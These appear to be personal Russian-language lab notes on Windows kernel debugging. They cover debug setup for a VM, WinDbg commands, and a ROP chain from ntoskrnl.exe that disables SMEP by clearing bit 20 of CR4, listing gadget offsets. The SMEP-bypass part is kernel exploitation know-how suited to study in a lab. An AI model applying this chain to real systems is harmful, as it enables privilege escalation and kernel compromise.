На виртуальной машине:
bcdedit /set testsigning on
bcdedit /debug on
bcdedit /dbgsettings serial debugport:1 baudrate:115200

ПКМ на виртуальной машине в списке => Settings => Hardware => Add => Serial Port
Настройки


В WinDbg
bl – список всех breakpoints
bp <addr> - breakpoint по адресу addr
bc <num> - удалить breakpoint по номеру в списке

lm – вывести список загруженных модулей ядра

dps <addr> - по адресу вывести содержимое памяти

Поиск ROP гаджетов
ROPgadget –-binary ntoskrnl.exe > rop.txt
0x20899c – pop rcx; ret
0x397fd7 – mov cr4, rcx; ret
0x370e78 – стандартное значение cr4
0x370e78 ^ 1 << 20 – стандартное значение cr4, с убранным флагом SMEP

